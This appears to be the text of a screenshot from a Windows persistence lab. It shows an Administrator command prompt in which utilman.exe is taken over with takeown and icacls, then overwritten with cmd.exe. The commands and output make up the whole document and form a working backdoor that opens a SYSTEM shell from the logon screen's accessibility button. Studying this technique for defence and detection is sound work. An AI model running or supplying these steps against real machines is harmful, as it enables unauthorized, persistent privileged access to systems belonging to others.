 Administrator: Command Prompt
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\Administrator>icacls C:\Windows\System32\utilman.exe
C:\Windows\System32\utilman.exe NT SERVICE\TrustedInstaller:(F)
BUILTIN\Administrators:(RX)
NT AUTHORITY\SYSTEM:(RX)
BUILTIN\Users:(RX)
APPLICATION PACKAGE AUTHORITY\ALL APPLICATION PACKAGES:(RX)
APPLICATION PACKAGE AUTHORITY\ALL RESTRICTED APPLICATION PACKAGES:(RX)
Successfully processed 1 files; Failed processing 0 files
C:\Users\Administrator>takeown /f c:\Windows\System32\utilman.exe
SUCCESS: The file (or folder): "c:\Windows\System32\utilman.exe" now owned by user "WPERSISTENCE\Administrator".
C:\Users\Administrator>icacls C:\Windows\System32\utilman.exe /grant Administrator:F
processed file: C:\Windows\System32\utilman.exe
Successfully processed 1 files; Failed processing 0 files
C:\Users\Administrator>copy c:\Windows\System32\cmd.exe C:\Windows\System32\utilman.exe
Overwrite C:\Windows\System32\utilman.exe? (Yes/No/All): yes
1 file(s) copied.
C:\Users\Administrator>icacls C:\Windows\System32\utilman.exe
C:\Windows\System32\utilman.exe WPERSISTENCE\Administrator:(F)
NT SERVICE\TrustedInstaller:(F)
BUILTIN\Administrators:(RX)
NT AUTHORITY\SYSTEM:(RX)
BUILTIN\Users:(RX)
APPLICATION PACKAGE AUTHORITY\ALL APPLICATION PACKAGES:(RX)
APPLICATION PACKAGE AUTHORITY\ALL RESTRICTED APPLICATION PACKAGES:(RX)
Successfully processed 1 files; Failed processing 0 files
C:\Users\Administrator>